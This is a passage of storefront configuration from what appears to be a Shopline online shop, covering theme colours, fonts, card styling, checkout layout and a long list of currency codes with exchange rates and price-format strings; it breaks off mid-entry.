settings={"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":234,"green":236,"blue":236,"hue":180,"saturation":5,"lightness":92,"rgb":"234 236 236","rgba":"234 236 236 \u002F 1.0"},"color_card_background":{},"color_card_text":{},"color_button_background":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_sale":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_discount":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":243,"green":243,"blue":243,"hue":0,"saturation":0,"lightness":95,"rgb":"243 243 243","rgba":"243 243 243 \u002F 1.0"},"color_mask":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_shadow":{},"color_header_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_header_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_header_pc_search_bar_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_header_pc_search_bar_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_header_pc_search_bar_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_announcement_bar_background":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_announcement_bar_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_background":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_footer_border":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Jost","style":"normal","weight":"500","variants":"500","system":false},"title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Poppins","style":"normal","weight":"300","variants":"300","system":false},"body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002FlQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w=32&h=32","logo":{"alt":null,"id":"7164925722393320509","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.9411764705882355,"attached_to_variant":undefined,"height":51,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002F54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002F54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51","variants":[],"width":150},"product_add_to_cart":true,"cart_empty_recommend_collection":null};Shopline.isLogin=false;Shopline.systemTimestamp=1768854920762;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.746347,"updateTime":1768809601308,"messageWithCurrency":"£{{amount}} GBP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.860076,"updateTime":1768809602432,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.389303,"updateTime":1768809603497,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.493608,"updateTime":1768809604181,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":90.978678,"updateTime":1768809604898,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":157.849,"updateTime":1768809605801,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1768809606270,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":65.5,"updateTime":1768809606745,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":83.205351,"updateTime":1768809607427,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":379.71588,"updateTime":1768809607894,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1768809608355,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":911.968,"updateTime":1768809608813,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1429.510821,"updateTime":1768809609353,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8,"updateTime":1768809609856,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1768809610576,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.682865,"updateTime":1768809611314,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1768809612055,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.286882,"updateTime":1768809612946,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.682109,"updateTime":1768809613666,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2960.096932,"updateTime":1768809614157,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1768809614841,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.287092,"updateTime":1768809615585,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.908539,"updateTime":1768809616270,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.365599,"updateTime":1768809616992,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1768809617677,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":90.707601,"updateTime":1768809618395,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":13.353296,"updateTime":1768809619080,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":2.883448,"updateTime":1768809619556,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.010867,"updateTime":1768809620364,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2280.886604,"updateTime":1768809621055,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.798868,"updateTime":1768809622010,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":884.955752,"updateTime":1768809622734,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":6.9636,"updateTime":1768809623803,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3683.472026,"updateTime":1768809624526,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":488.646898,"updateTime":1768809625015,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1768809625506,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":94.877306,"updateTime":1768809626231,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.886,"updateTime":1768809626717,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":178.044001,"updateTime":1768809627204,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.426237,"updateTime":1768809627921,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":63.698705,"updateTime":1768809628417,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":130.302905,"updateTime":1768809629135,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.393544,"updateTime":1768809629624,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1768809630113,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf 